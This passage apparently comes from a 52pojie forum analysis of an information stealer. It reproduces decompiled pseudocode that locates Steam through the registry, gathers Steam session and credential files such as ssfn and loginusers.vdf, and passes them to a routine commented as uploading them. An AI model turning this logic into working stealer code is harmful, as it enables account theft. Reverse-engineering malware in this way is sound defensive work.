 n0xFF = 0xFF;
memset(SteamPath, 0, 0xFFui64);
p_v_Software_Valve_Steam = &v_Software_Valve_Steam;
if ( v_buffer_size_191 > 0xF )
p_v_Software_Valve_Steam = v_Software_Valve_Steam.m128i_i64[0];
// Software\Valve\Steam
if ( !RegOpenKeyExA(HKEY_CURRENT_USER, p_v_Software_Valve_Steam->buf, 0, 0x20119u, &hKey) )
{
p_v_SteamPath = &v_SteamPath;
if ( v_buffer_size_204 > 0xF )
p_v_SteamPath = v_SteamPath.m128i_i64[0];
// SteamPath
RegQueryValueExA(hKey, p_v_SteamPath->buf, 0i64, 0i64, SteamPath, &n0xFF);
}
RegCloseKey(hKey);
memset(SteamPath_1, 0, 0x104ui64);
lstrcat(SteamPath_1, SteamPath);
v__config = &v__config_;
if ( v_buffer_size_218 > 0xF )
v__config = v__config_.m128i_i64[0];
// \config\
lstrcat(SteamPath_1, v__config);
ff_init_struct_with_unknown_strings(&steam_data);
steam_data.csidl = 0xA;
ff_copy_resize_string_buffer_0(&steam_data.SteamPathConfig, SteamPath_1);
p_v_ssfn__config_vdf_DialogConfig_vdf_DialogConfigOverlay__vdf_ = &v_ssfn__config_vdf_DialogConfig_vdf_DialogConfigOverlay__vdf_libraryfolders_vdf_loginusers_vdf;
if ( v_capacity_or_length_12 > 0xF )
p_v_ssfn__config_vdf_DialogConfig_vdf_DialogConfigOverlay__vdf_ = v_ssfn__config_vdf_DialogConfig_vdf_DialogConfigOverlay__vdf_libraryfolders_vdf_loginusers_vdf.m128i_i64[0];
// ssfn*,config.vdf,DialogConfig.vdf,DialogConfigOverlay*.vdf,libraryfolders.vdf,loginusers.vdf
ff_copy_resize_string_buffer_0(&steam_data.file_list, p_v_ssfn__config_vdf_DialogConfig_vdf_DialogConfigOverlay__vdf_);
p_v_Steam = &v_Steam;
steam_data.file_type = 3; // soft - 软件类
if ( v_buffer_size_247 > 0xF )
p_v_Steam = v_Steam;
steam_data.recur_max = 5; // 最大递归深度
steam_data.cur_all_size_1 = 0; // 当前递归深度
steam_data.is_recur = 1; // 是否递归
// Steam
ff_copy_resize_string_buffer_0(&steam_data, p_v_Steam);
steam_list = ff_copy_m128i_fields_to_buffer(_RCX_2, &steam_data);
// 遍历文件并上传
ff_find_wallet_or_soft_file_main(_RDX, steam_list);
ff_free_string_buffers_reset_0(&steam_data);
吾爱破解论坛
www.52pojie.cn